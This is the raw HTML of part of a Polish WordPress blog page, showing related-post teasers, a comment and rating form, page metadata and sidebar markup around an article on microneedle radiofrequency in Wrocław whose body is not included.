	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				<p class="entry-meta entry-meta-stats g1-current-background"><span class="entry-comments-link entry-comments-link-0"><a href="https://www.sencom.pl/bezpieczenstwo-na-pierwszym-miejscu-zarekawki-ochronne/#respond"><strong>0</strong> <span>Komentarzy</span></a></span></p>
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://www.sencom.pl/bezpieczenstwo-na-pierwszym-miejscu-zarekawki-ochronne/" rel="bookmark">Bezpieczeństwo na pierwszym miejscu &#8211; zarękawki ochronne</a></h3>		</header>

		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item">
							
<article class="entry-tpl-list post-1876 post type-post status-publish format-standard has-post-thumbnail category-pozostale">
	<figure class="entry-featured-media " ><a class="g1-frame" href="https://www.sencom.pl/jak-uniknac-oszustw-przy-sprzedazy-samochodu-na-skup/"><span class="g1-frame-inner" style="padding-bottom: 56.31868132%;"><img width="364" height="205"   alt="Jak uniknąć oszustw przy sprzedaży samochodu na skup?" decoding="async" data-srcset="https://www.sencom.pl/wp-content/uploads/2023/07/skup-starych-aut-Bydgoszcz-364x205.jpg 364w, https://www.sencom.pl/wp-content/uploads/2023/07/skup-starych-aut-Bydgoszcz-192x108.jpg 192w, https://www.sencom.pl/wp-content/uploads/2023/07/skup-starych-aut-Bydgoszcz-384x216.jpg 384w, https://www.sencom.pl/wp-content/uploads/2023/07/skup-starych-aut-Bydgoszcz-561x316.jpg 561w"  data-src="https://www.sencom.pl/wp-content/uploads/2023/07/skup-starych-aut-Bydgoszcz-364x205.jpg" data-sizes="(max-width: 364px) 100vw, 364px" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image lazyload" src="[data-uri]" /><noscript><img width="364" height="205" src="https://www.sencom.pl/wp-content/uploads/2023/07/skup-starych-aut-Bydgoszcz-364x205.jpg" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="Jak uniknąć oszustw przy sprzedaży samochodu na skup?" decoding="async" srcset="https://www.sencom.pl/wp-content/uploads/2023/07/skup-starych-aut-Bydgoszcz-364x205.jpg 364w, https://www.sencom.pl/wp-content/uploads/2023/07/skup-starych-aut-Bydgoszcz-192x108.jpg 192w, https://www.sencom.pl/wp-content/uploads/2023/07/skup-starych-aut-Bydgoszcz-384x216.jpg 384w, https://www.sencom.pl/wp-content/uploads/2023/07/skup-starych-aut-Bydgoszcz-561x316.jpg 561w" sizes="(max-width: 364px) 100vw, 364px" /></noscript><span class="g1-frame-icon g1-frame-icon-"></span></span></a></figure>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				<p class="entry-meta entry-meta-stats g1-current-background"><span class="entry-comments-link entry-comments-link-0"><a href="https://www.sencom.pl/jak-uniknac-oszustw-przy-sprzedazy-samochodu-na-skup/#respond"><strong>0</strong> <span>Komentarzy</span></a></span></p>
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://www.sencom.pl/jak-uniknac-oszustw-przy-sprzedazy-samochodu-na-skup/" rel="bookmark">Jak uniknąć oszustw przy sprzedaży samochodu na skup?</a></h3>		</header>

		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item">
							
<article class="entry-tpl-list post-2126 post type-post status-publish format-standard has-post-thumbnail category-pozostale">
	<figure class="entry-featured-media " ><a class="g1-frame" href="https://www.sencom.pl/black-friday-2023-oszczedzaj-madrze-podczas-swieta-zakupow/"><span class="g1-frame-inner" style="padding-bottom: 56.31868132%;"><img width="364" height="205"   alt="" decoding="async" data-srcset="https://www.sencom.pl/wp-content/uploads/2023/10/blackfridaymagazynceneozdjecieglowne-364x205.jpg 364w, https://www.sencom.pl/wp-content/uploads/2023/10/blackfridaymagazynceneozdjecieglowne-192x108.jpg 192w, https://www.sencom.pl/wp-content/uploads/2023/10/blackfridaymagazynceneozdjecieglowne-384x216.jpg 384w, https://www.sencom.pl/wp-content/uploads/2023/10/blackfridaymagazynceneozdjecieglowne-728x410.jpg 728w, https://www.sencom.pl/wp-content/uploads/2023/10/blackfridaymagazynceneozdjecieglowne-561x316.jpg 561w, https://www.sencom.pl/wp-content/uploads/2023/10/blackfridaymagazynceneozdjecieglowne-1122x631.jpg 1122w, https://www.sencom.pl/wp-content/uploads/2023/10/blackfridaymagazynceneozdjecieglowne-758x426.jpg 758w"  data-src="https://www.sencom.pl/wp-content/uploads/2023/10/blackfridaymagazynceneozdjecieglowne-364x205.jpg" data-sizes="(max-width: 364px) 100vw, 364px" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image lazyload" src="[data-uri]" /><noscript><img width="364" height="205" src="https://www.sencom.pl/wp-content/uploads/2023/10/blackfridaymagazynceneozdjecieglowne-364x205.jpg" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" srcset="https://www.sencom.pl/wp-content/uploads/2023/10/blackfridaymagazynceneozdjecieglowne-364x205.jpg 364w, https://www.sencom.pl/wp-content/uploads/2023/10/blackfridaymagazynceneozdjecieglowne-192x108.jpg 192w, https://www.sencom.pl/wp-content/uploads/2023/10/blackfridaymagazynceneozdjecieglowne-384x216.jpg 384w, https://www.sencom.pl/wp-content/uploads/2023/10/blackfridaymagazynceneozdjecieglowne-728x410.jpg 728w, https://www.sencom.pl/wp-content/uploads/2023/10/blackfridaymagazynceneozdjecieglowne-561x316.jpg 561w, https://www.sencom.pl/wp-content/uploads/2023/10/blackfridaymagazynceneozdjecieglowne-1122x631.jpg 1122w, https://www.sencom.pl/wp-content/uploads/2023/10/blackfridaymagazynceneozdjecieglowne-758x426.jpg 758w" sizes="(max-width: 364px) 100vw, 364px" /></noscript><span class="g1-frame-icon g1-frame-icon-"></span></span></a></figure>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				<p class="entry-meta entry-meta-stats g1-current-background"><span class="entry-comments-link entry-comments-link-0"><a href="https://www.sencom.pl/black-friday-2023-oszczedzaj-madrze-podczas-swieta-zakupow/#respond"><strong>0</strong> <span>Komentarzy</span></a></span></p>
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://www.sencom.pl/black-friday-2023-oszczedzaj-madrze-podczas-swieta-zakupow/" rel="bookmark">Black Friday 2023. Oszczędzaj mądrze podczas święta zakupów</a></h3>		</header>

		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item">
							
<article class="entry-tpl-list post-2095 post type-post status-publish format-standard has-post-thumbnail category-pozostale">
	<figure class="entry-featured-media " ><a class="g1-frame" href="https://www.sencom.pl/polkolonie-zeglarskie-atrakcyjny-sposob-na-dzieciece-wakacje/"><span class="g1-frame-inner" style="padding-bottom: 56.31868132%;"><img width="364" height="205"   alt="" decoding="async" data-srcset="https://www.sencom.pl/wp-content/uploads/2023/10/20231003163926_g616e66bce6b3d854de760e9affdf95ab0b30be7313fcc0cc0a3a3935db9f5bafaa63d5abec7d986df6a5d1278d37a7d0950d1666f3aedfb90ae36e05fbdc20f4_640.jpg-364x205.jpg 364w, https://www.sencom.pl/wp-content/uploads/2023/10/20231003163926_g616e66bce6b3d854de760e9affdf95ab0b30be7313fcc0cc0a3a3935db9f5bafaa63d5abec7d986df6a5d1278d37a7d0950d1666f3aedfb90ae36e05fbdc20f4_640.jpg-192x108.jpg 192w, https://www.sencom.pl/wp-content/uploads/2023/10/20231003163926_g616e66bce6b3d854de760e9affdf95ab0b30be7313fcc0cc0a3a3935db9f5bafaa63d5abec7d986df6a5d1278d37a7d0950d1666f3aedfb90ae36e05fbdc20f4_640.jpg-384x216.jpg 384w"  data-src="https://www.sencom.pl/wp-content/uploads/2023/10/20231003163926_g616e66bce6b3d854de760e9affdf95ab0b30be7313fcc0cc0a3a3935db9f5bafaa63d5abec7d986df6a5d1278d37a7d0950d1666f3aedfb90ae36e05fbdc20f4_640.jpg-364x205.jpg" data-sizes="(max-width: 364px) 100vw, 364px" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image lazyload" src="[data-uri]" /><noscript><img width="364" height="205" src="https://www.sencom.pl/wp-content/uploads/2023/10/20231003163926_g616e66bce6b3d854de760e9affdf95ab0b30be7313fcc0cc0a3a3935db9f5bafaa63d5abec7d986df6a5d1278d37a7d0950d1666f3aedfb90ae36e05fbdc20f4_640.jpg-364x205.jpg" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" srcset="https://www.sencom.pl/wp-content/uploads/2023/10/20231003163926_g616e66bce6b3d854de760e9affdf95ab0b30be7313fcc0cc0a3a3935db9f5bafaa63d5abec7d986df6a5d1278d37a7d0950d1666f3aedfb90ae36e05fbdc20f4_640.jpg-364x205.jpg 364w, https://www.sencom.pl/wp-content/uploads/2023/10/20231003163926_g616e66bce6b3d854de760e9affdf95ab0b30be7313fcc0cc0a3a3935db9f5bafaa63d5abec7d986df6a5d1278d37a7d0950d1666f3aedfb90ae36e05fbdc20f4_640.jpg-192x108.jpg 192w, https://www.sencom.pl/wp-content/uploads/2023/10/20231003163926_g616e66bce6b3d854de760e9affdf95ab0b30be7313fcc0cc0a3a3935db9f5bafaa63d5abec7d986df6a5d1278d37a7d0950d1666f3aedfb90ae36e05fbdc20f4_640.jpg-384x216.jpg 384w" sizes="(max-width: 364px) 100vw, 364px" /></noscript><span class="g1-frame-icon g1-frame-icon-"></span></span></a></figure>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				<p class="entry-meta entry-meta-stats g1-current-background"><span class="entry-comments-link entry-comments-link-0"><a href="https://www.sencom.pl/polkolonie-zeglarskie-atrakcyjny-sposob-na-dzieciece-wakacje/#respond"><strong>0</strong> <span>Komentarzy</span></a></span></p>
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://www.sencom.pl/polkolonie-zeglarskie-atrakcyjny-sposob-na-dzieciece-wakacje/" rel="bookmark">Półkolonie żeglarskie &#8211; atrakcyjny sposób na dziecięce wakacje</a></h3>		</header>

		
			</div>
</article>
						</li>

									</ul>
			</div>
		</div>

					</aside>





<div class="g1-comments" id="comments-section">

	
	
	
	    <div class="wpdiscuz_top_clearing"></div>
    <div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div><div id='wpd-post-rating' class='wpd-not-rated'>
            <div class='wpd-rating-wrap'>
            <div class='wpd-rating-left'></div>
            <div class='wpd-rating-data'>
                <div class='wpd-rating-value'>
                    <span class='wpdrv'>0</span>
                    <span class='wpdrc'>0</span>
                    <span class='wpdrt'>oceny</span></div>
                <div class='wpd-rating-title'>Article Rating</div>
                <div class='wpd-rating-stars'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div><div class='wpd-rate-starts'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div></div>
            <div class='wpd-rating-right'></div></div></div>    <div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-1 wpd-comments-open">
                    <div class="wc_social_plugin_wrapper">
                            </div>
            <div class="wpd-form-wrap">
                <div class="wpd-form-head">
                                            <div class="wpd-sbs-toggle">
                            <i class="far fa-envelope"></i> <span
                                class="wpd-sbs-title">Subskrybuj</span>
                            <i class="fas fa-caret-down"></i>
                        </div>
                                            <div class="wpd-auth">
                                                <div class="wpd-login">
                                                    </div>
                    </div>
                </div>
                                                    <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden">
                                                    <form action="https://www.sencom.pl/wp-admin/admin-ajax.php?action=wpdAddSubscription"
                                  method="post" id="wpdiscuz-subscribe-form">
                                <div class="wpdiscuz-subscribe-form-intro">Powiadom o </div>
                                <div class="wpdiscuz-subscribe-form-option"
                                     style="width:40%;">
                                    <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType">
                                                                                    <option value="post">nowych dalszych komentarzach</option>
                                                                                                                                <option value="all_comment" >nowych odpowiedziach na moje komentarze</option>
                                                                                </select>
                                </div>
                                                                    <div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
                                        <input class="email" type="email" name="wpdiscuzSubscriptionEmail"
                                               required="required" value=""
                                               placeholder="E-mail"/>
                                    </div>
                                                                    <div class="wpdiscuz-subscribe-form-button">
                                    <input id="wpdiscuz_subscription_button" class="wpd-prim-button wpd_not_clicked"
                                           type="submit"
                                           value="›"
                                           name="wpdiscuz_subscription_button"/>
                                </div>
                                <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="35460b1141" /><input type="hidden" name="_wp_http_referer" value="/radiofrekwencja-mikroiglowa-wroclaw/" />                            </form>
                                                </div>
                            <div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd_main_comm_form"                    >
                        <div class="g1-fake-avatar"></div>                    <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest'  data-srcset='https://secure.gravatar.com/avatar/c20fb56facb83d858c4adcb6ac609e3a?s=112&#038;d=mm&#038;r=g 2x'  height='56' width='56' decoding='async' data-src='https://secure.gravatar.com/avatar/c20fb56facb83d858c4adcb6ac609e3a?s=56&#038;d=mm&#038;r=g' class='avatar avatar-56 photo lazyload' src='[data-uri]' /><noscript><img alt='guest' src='https://secure.gravatar.com/avatar/c20fb56facb83d858c4adcb6ac609e3a?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c20fb56facb83d858c4adcb6ac609e3a?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' decoding='async'/></noscript>                                    </div>
                                                <div id="wpd-editor-wraper-0_0" style="display: none;">
                <div id="wpd-editor-char-counter-0_0"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-0_0">Label</label>
                <textarea id="wc-textarea-0_0" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-0_0"></div>
                    <div id="wpd-editor-toolbar-0_0" class='wpd-toolbar-hidden'>
                        <div class="wpd-editor-buttons-right">
                            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                        <div class="wpdiscuz-button-actions"></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i class="fas fa-user"></i></div>
                                    <input id="wc_name-0_0" value="" required='required' aria-required='true' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Imię*" maxlength="50" pattern='.{3,50}' title="">
                <label for="wc_name-0_0" class="wpdlb">Imię*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i class="fas fa-at"></i></div>
                                    <input id="wc_email-0_0" value="" required='required' aria-required='true' class="wc_email wpd-field" type="email" name="wc_email" placeholder="E-mail*" />
                <label for="wc_email-0_0" class="wpdlb">E-mail*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i class="fas fa-link"></i></div>
                                        <input id="wc_website-0_0" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Website" />
                    <label for="wc_website-0_0" class="wpdlb">Website</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
													            <input id="wpd-field-submit-0_0"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Opublikuj komentarz"
                   aria-label="Opublikuj komentarz"/>
        </div>
		        </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="0_0"
                           name="wpdiscuz_unique_id">
                                </form>
                        </div>
                <div id="wpdiscuz_hidden_secondary_form" style="display: none;">
			        <div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'>
                            <div class="wpd-secondary-forms-social-content"></div>
                <div class="clearfix"></div>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd-secondary-form-wrapper"                    >
                        <div class="g1-fake-avatar"></div>                    <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest'  data-srcset='https://secure.gravatar.com/avatar/ae0d22fad7d4ac9e241cc3134f48e356?s=112&#038;d=mm&#038;r=g 2x'  height='56' width='56' decoding='async' data-src='https://secure.gravatar.com/avatar/ae0d22fad7d4ac9e241cc3134f48e356?s=56&#038;d=mm&#038;r=g' class='avatar avatar-56 photo lazyload' src='[data-uri]' /><noscript><img alt='guest' src='https://secure.gravatar.com/avatar/ae0d22fad7d4ac9e241cc3134f48e356?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ae0d22fad7d4ac9e241cc3134f48e356?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' decoding='async'/></noscript>                                    </div>
                                                <div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;">
                <div id="wpd-editor-char-counter-wpdiscuzuniqueid"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label>
                <textarea id="wc-textarea-wpdiscuzuniqueid" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-wpdiscuzuniqueid"></div>
                    <div id="wpd-editor-toolbar-wpdiscuzuniqueid" class='wpd-toolbar-hidden'>
                        <div class="wpd-editor-buttons-right">
                            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                        <div class="wpdiscuz-button-actions"></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i class="fas fa-user"></i></div>
                                    <input id="wc_name-wpdiscuzuniqueid" value="" required='required' aria-required='true' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Imię*" maxlength="50" pattern='.{3,50}' title="">
                <label for="wc_name-wpdiscuzuniqueid" class="wpdlb">Imię*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i class="fas fa-at"></i></div>
                                    <input id="wc_email-wpdiscuzuniqueid" value="" required='required' aria-required='true' class="wc_email wpd-field" type="email" name="wc_email" placeholder="E-mail*" />
                <label for="wc_email-wpdiscuzuniqueid" class="wpdlb">E-mail*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i class="fas fa-link"></i></div>
                                        <input id="wc_website-wpdiscuzuniqueid" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Website" />
                    <label for="wc_website-wpdiscuzuniqueid" class="wpdlb">Website</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
													            <input id="wpd-field-submit-wpdiscuzuniqueid"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Opublikuj komentarz"
                   aria-label="Opublikuj komentarz"/>
        </div>
		        </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid"
                           name="wpdiscuz_unique_id">
                                </form>
                        </div>
                </div>
		            </div>
                        <div id="wpd-threads" class="wpd-thread-wrapper">
                <div class="wpd-thread-head">
                    <div class="wpd-thread-info "
                         data-comments-count="0">
                             <span class='wpdtc' title='0'>0</span> komentarzy                    </div>
                                        <div class="wpd-space"></div>
                    <div class="wpd-thread-filter">
                                            </div>
                </div>
                <div class="wpd-comment-info-bar">
                    <div class="wpd-current-view"><i
                            class="fas fa-quote-left"></i> Inline Feedbacks                    </div>
                    <div class="wpd-filter-view-all">Zobacz wszystkie komentarze</div>
                </div>
                                <div class="wpd-thread-list">
                                        <div class="wpdiscuz-comment-pagination">
                                            </div>
                </div>
            </div>
                </div>
        </div>
    <div id="wpdiscuz-loading-bar"
         class="wpdiscuz-loading-bar-unauth"></div>
    <div id="wpdiscuz-comment-message"
         class="wpdiscuz-comment-message-unauth"></div>
    
	
</div>

	<meta itemprop="mainEntityOfPage" content="https://www.sencom.pl/radiofrekwencja-mikroiglowa-wroclaw/"/>
	<meta itemprop="dateModified"
	      content="2023-07-02T19:34:46"/>

	<span itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
		<meta itemprop="name" content="Sencom" />
		<meta itemprop="url" content="https://www.sencom.pl" />
		<span itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://www.sencom.pl/wp-content/uploads/2020/12/logo-sencom.png" />
		</span>
	</span>
			<span class="entry-author" itemscope="" itemprop="author" itemtype="http://schema.org/Person">
			<meta itemprop="name" content="Sencom" >
		</span>
			<meta itemprop="datePublished" content="2023-07-02">
	</article>

	<a class="g1-teaser g1-teaser-prev" href="https://www.sencom.pl/ile-kosztuja-worki-big-bag-od-czego-zalezy-koszt-workow/">
		<div class="g1-teaser-arrow"></div>
		<article class="entry-tpl-listxxs post-1858 post type-post status-publish format-standard has-post-thumbnail category-dom-i-mieszkanie tag-25 tag-budowa">
			<figure class="entry-featured-media " ><span class="g1-frame"><span class="g1-frame-inner" style="padding-bottom: 100.00000000%;"><img width="150" height="150"   alt="" decoding="async" data-srcset="https://www.sencom.pl/wp-content/uploads/2023/07/3b97ca4fcb43b214ab9dc780de1bef03-150x150.png 150w, https://www.sencom.pl/wp-content/uploads/2023/07/3b97ca4fcb43b214ab9dc780de1bef03-192x192.png 192w, https://www.sencom.pl/wp-content/uploads/2023/07/3b97ca4fcb43b214ab9dc780de1bef03-384x384.png 384w, https://www.sencom.pl/wp-content/uploads/2023/07/3b97ca4fcb43b214ab9dc780de1bef03-110x110.png 110w, https://www.sencom.pl/wp-content/uploads/2023/07/3b97ca4fcb43b214ab9dc780de1bef03-220x220.png 220w"  data-src="https://www.sencom.pl/wp-content/uploads/2023/07/3b97ca4fcb43b214ab9dc780de1bef03-150x150.png" data-sizes="(max-width: 150px) 100vw, 150px" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" src="[data-uri]" /><noscript><img width="150" height="150" src="https://www.sencom.pl/wp-content/uploads/2023/07/3b97ca4fcb43b214ab9dc780de1bef03-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.sencom.pl/wp-content/uploads/2023/07/3b97ca4fcb43b214ab9dc780de1bef03-150x150.png 150w, https://www.sencom.pl/wp-content/uploads/2023/07/3b97ca4fcb43b214ab9dc780de1bef03-192x192.png 192w, https://www.sencom.pl/wp-content/uploads/2023/07/3b97ca4fcb43b214ab9dc780de1bef03-384x384.png 384w, https://www.sencom.pl/wp-content/uploads/2023/07/3b97ca4fcb43b214ab9dc780de1bef03-110x110.png 110w, https://www.sencom.pl/wp-content/uploads/2023/07/3b97ca4fcb43b214ab9dc780de1bef03-220x220.png 220w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></span></span></figure>
			<header class="entry-header">
				<h3 class="g1-epsilon g1-epsilon-1st entry-title">Ile kosztują worki big bag? Od czego zależy koszt worków?</h3>			</header>
		</article>
	</a>

	<a class="g1-teaser g1-teaser-next" href="https://www.sencom.pl/na-czym-polega-rekuperacja/">
		<div class="g1-teaser-arrow"></div>
		<article class="entry-tpl-listxxs post-1865 post type-post status-publish format-standard has-post-thumbnail category-budowa-i-remont">
			<figure class="entry-featured-media " ><span class="g1-frame"><span class="g1-frame-inner" style="padding-bottom: 100.00000000%;"><img width="150" height="150"   alt="" decoding="async" data-srcset="https://www.sencom.pl/wp-content/uploads/2023/07/ventilation-1743280_1280-150x150.jpg 150w, https://www.sencom.pl/wp-content/uploads/2023/07/ventilation-1743280_1280-192x192.jpg 192w, https://www.sencom.pl/wp-content/uploads/2023/07/ventilation-1743280_1280-384x384.jpg 384w, https://www.sencom.pl/wp-content/uploads/2023/07/ventilation-1743280_1280-110x110.jpg 110w, https://www.sencom.pl/wp-content/uploads/2023/07/ventilation-1743280_1280-220x220.jpg 220w"  data-src="https://www.sencom.pl/wp-content/uploads/2023/07/ventilation-1743280_1280-150x150.jpg" data-sizes="(max-width: 150px) 100vw, 150px" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" src="[data-uri]" /><noscript><img width="150" height="150" src="https://www.sencom.pl/wp-content/uploads/2023/07/ventilation-1743280_1280-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.sencom.pl/wp-content/uploads/2023/07/ventilation-1743280_1280-150x150.jpg 150w, https://www.sencom.pl/wp-content/uploads/2023/07/ventilation-1743280_1280-192x192.jpg 192w, https://www.sencom.pl/wp-content/uploads/2023/07/ventilation-1743280_1280-384x384.jpg 384w, https://www.sencom.pl/wp-content/uploads/2023/07/ventilation-1743280_1280-110x110.jpg 110w, https://www.sencom.pl/wp-content/uploads/2023/07/ventilation-1743280_1280-220x220.jpg 220w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></span></span></figure>
			<header class="entry-header">
				<h3 class="g1-epsilon g1-epsilon-1st entry-title">Na czym polega rekuperacja?</h3>			</header>
		</article>
	</a>

				</div><!-- #content -->
			</div><!-- #primary -->

			<div id="secondary" class="g1-column g1-column-1of3">
	<aside id="bimber_widget_posts-2" class="widget widget_bimber_widget_posts"><header><h2 class="g1-delta g1-delta-2nd widgettitle">Najnowsze wpisy</h2></header>			<div id="g1-widget-posts-1"
			     class=" g1-widget-posts">
				
					
					<div class="g1-collection">
						<div class="g1-collection-viewport">
							<ul class="g1-collection-items">
								
									<li class="g1-collection-item">
										
<article class="entry-tpl-grid post-2445 post type-post status-publish format-standard has-post-thumbnail category-dom-i-mieszkanie">
